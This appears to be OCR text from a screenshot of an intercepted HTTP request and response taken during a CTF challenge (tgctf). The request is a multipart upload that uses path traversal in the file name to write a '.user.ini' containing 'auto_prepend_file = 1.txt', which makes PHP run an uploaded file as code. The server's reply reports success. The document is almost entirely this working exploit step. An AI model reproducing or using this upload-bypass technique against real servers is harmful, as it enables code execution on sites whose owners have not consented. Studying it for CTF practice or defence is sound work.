 请求
美化 Raw Hex \n
1 POST /upload.php?name=../.user.ini HTTP/1.1
2 Host: node2.tgctf.woooo.tech:30612
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node2.tgctf.woooo.tech:30612
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBSt4vXb8fT5oLMQX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node2.tgctf.woooo.tech:30612/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX
16 Content-Disposition: form-data; name="name"; filename="../.user.ini"
17 Content-Type: application/octet-stream
18
19 auto_prepend_file = 1.txt
20 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶鏂囦欢
24 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX--
25
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 10:40:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}